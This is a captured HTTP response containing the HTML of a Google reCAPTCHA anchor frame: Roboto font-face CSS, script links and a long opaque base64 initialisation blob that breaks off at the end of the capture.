content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1iidocqr7lc8
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7QN1AYCHq2e83B2IYyiBKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7QN1AYCHq2e83B2IYyiBKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7QN1AYCHq2e83B2IYyiBKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CqMKCAWXCjlvCgA3CtH3DhBkgw60oWcOwTMK0w5QuX8Knwq3CqcKTw6YLAWLDgsOHFkBtN8OZasOjSCvCvkPClsOZw7s9KU7CuyF+woYiL8OzeE13wqXCocO3E8K3wrTCqBVHB8KZdmkVSMKhQjDDu8KZd3rDrsKhwrVNUsKbw7DDtcO8P2cHbinDmVkOdcKBYD/CoMOJwrPCsMOkCsKkw4pXcMKbd8KxSWMlLCDDvCpBw70iwqPDs8OFAcOlfcONUUFOZhbCnAodwqbCgUPDqSlhQ107w5hrRsKzw6hnQwjCrsOee8KwRsOpLMKDfnlYbAnDgVTDqcO+fsK6c8O/w7vCox7CtsKzXiQlNFbCj8KcfRYCH2oAN8Kww5fDjR/[base64]/DqMOZw6NYSQTDs8Obw5vDtBJBWcO+wqlOw6Juw5kBwrfCtUEWTQPDgFTDo8OkQcOiwolHworDuMO6wrXDu8ONAHZAWn/DuGI9wp3Dgi84KcOwC8Kxw6XDksO/wqfDl8K7woMpdcOJwqzCo8KcUcK/w5wIVcKXw7jCpcOzUsKLHi3CvQPDhsOSw6JedHs+Z8Kew7zCkcKHwrxvw7pJw7cbwrZlwosew5FJCMKeN0Yxwo/ChsOcwoTCrcKbfBENwqnChMOfw4B9TyrCvMODwqEwYMK9aAljLMKeKgFow5pzCsOeEiJ3bcKdwpVQGcKoSx/CsWsUw4V9woHDncOfw4bCn3vCu8K/[base64]/[base64]/[base64]/CnQ/DqgZKIsKLOsKzw5nDpm7CmGBkQxDDuCpqw4plw49Nw5DCtmDDtsOLBS/DlsOCwrEaWsKSwp7Dg17ClsKmwo1aw6F2YcKMH8KHB8KzbcKcH8O/KFPDqFPCvMOQw6/DiwvChwAXw6gnLlrDhsKPw6vDtcOVMXvChCbCn8Kzw6bCnCxwH8Kow45fwoXDmX/[base64]/ChcKmwqzCiDgxwqdyw60lwrbDlQJ6w7Y2AGQ0wpouVsOrw6XDsUExw6c+AMO3wozCn8OxwqvCgmdgbHUKMg/[base64]/[base64]/[base64]/w4hAwohacTNfShrDsHx1HMK1OR/DmMOhWsKxb1EtFcOKKMOuw6fCnW7Dg8O6wpV2wpVVexlXw4vCsXc9ZcO/w64bwqbCoMOHF2EuwpvDlyI9w6zDsxRofHjDs2rCocO1ZnVDw4/Dt8O+w6d0wp/DtHzCo0vCoWbCoU0nOg7CjsKkw6tMBMK6EkB0w4ATw6s4wqjDnDcmJMOiw7DDhMKxwoDDp8KNOcKoasKZOsOnScKOScKCw7XCpcOoYMKER1B0wrPCisK5AsKhZcOdRTPDgC7CvMOqwrrDh8OwaQpSwrHDtsObwphRw63Cq8OYwo3Dh8KXKmjDjmjChnzDv1/[base64]/w4zDjEVowpAkwqTDkGrCmxTClRIjSVLChcOgwpHCqMKPaGvCksOVXgJzP2Qhw4jCpcK5OMK3FwHDrcOiOTdWeXoJw7scSMKOwpzDgcOGwoR/AsOwFUYtwr3Cgw5ycsK0wozCgWEmQRNPw7TDhsOtI8Oow7bDpjd6HcK6aXjDqlvComRZw7A2McKrfsKyw6TDozHDhEREFMOvwrY6XsOBw5fDksKqwoxfCFgLwp/CjsOIVg10UzDCtBMnR8KbcsKkDQxPwqDDkxjDv8KAXcOpWMK1HcOnSsK0B8K0wqdbwrg5OlrDqD8YckXDnyvDhiEewpYsLTRsRxU+KBXCmsOMbsO3LsKEw5/DoQ3CjgrDmMOKwo/Dq0hqw7fDnMOtw6hcecKzRsOaw6jDozLCslPDgSkyOcKbblbDjyhdIcKqw7kCw7x0XcKUWW82wo/ChWZbTy5Aw5XDmMKqeBPDjMOiw5vDnsOswok1PXRbworCvMKEw5dWIcKuw6bDusK6JsKkw6vCucKnwqzCvGgNM8K8w4dMw7teDMKAwonChMKqAC/Cl8KVDCPCm8KODTDCgMKmwqDCrWvCpDrCrsOOwoh1w6HCn8KqMmfDkhHCgHLDnsO8w7nDkw7DiUgGw6YZG8O/X8Ofw5fDuz7DhhXDoiXDjyhxBXggwrYfw5jDhQktW8O2L8OEw6tScyw8wqMadkvDji/DosOnw6/[base64]/H2Z0RlQhwo7DmMKLw7o+WsOCEjQeXzJ/QMKzDxF6FiZPJU5Xw44eY8Owwq0Ew7jCtMOPwoB2ZiF6O8KPw45fwo/[base64]/ChxckX3TClMKHAy7CosKcW2fDl8KjHEzDvQzDnMOwJxvCrQbDrMKBwqdxV8OWHGF8w7lDwo7CusKww49jCgIzw4zDkcKDJsONwo/[base64]/w4rDlsKew65sw7/[base64]/SDXCiMOnwrHCj8Ouw4PDmcKXw53DtMOiwpd6PXPCusKTHyZ/LcOuwpMbw6PChsKKw6TDi2TCl8O+wrrCuMKpwqssXMObJ3/DmcKDaMKMYMKFw7nDnT8WwrxYw413CsK4AznDt8K5w5rDpmPDq8Obwr/CtMOQdU0zw6jChcKuwrrDsVtZw4BzKMKNw4d2CcKIwpBTwrYEQmZ2VWbDvAZnZUEWw4tawpTCocKGwofDshRIw4RDwoZOYH8Lw5HDt8OVY8KMR8K0cMOzfEwyw5dLwo/[base64]/PEfDlhpeE8KDdlzCi8OnwpkLPxxgw6hawqs+UwjCmsKvYiZRC1ZCwrjCjcOBTRrCinvCo0YFS8OVZcKSwpcrw77ChcOcw5zCusOZw64eJMKZwr9gH8KFw5LCiUPCq8OTwrnDgF9Bw6rDh2DCsCjDh8OwQTvCqEYfw7fDgiUlw4/DlsKDw7PDtBjDv8Oew6ZOwrrDugvCk8KjdV4Tw4PDuGvDusKKQ8OQYcONBE/CvQpMK8KNfMOvWzLCvMOMw6dQKETDgEUuHsK5w6zDocKXAMOVFMOiKMKTw6TCoU/[base64]/[base64]/CpCbCtWRiw5BVRWR7w7hTwqYhw7ANCMOtNwHDk8KCah/DpjDCvgDDrcOnbwAzwqTCkcOgcGfCgsK8QcOOw6EaS8KEw6UzHyJ7dyhfwpTCtcObY8Khw43Dk8O4IcOIw61TJsOaDU3Dv0zDmmzCjsK6w43ChwQ2wqBrMcKGEcKKGMOFHsOqexvCmcOTw4wUCB7CqS16w67DigB5w7d9SlJiw5EFw5Nnw4rCvsKJP8O2VjpUw5Z/DsO5wpvCtsORNlXCuF9Nw7MTw4vCosOHOGPCksOqdAPCs8KKwqTClMK+wqPCicKIesOyBGHDnMKSCcOiwq47SBvCisO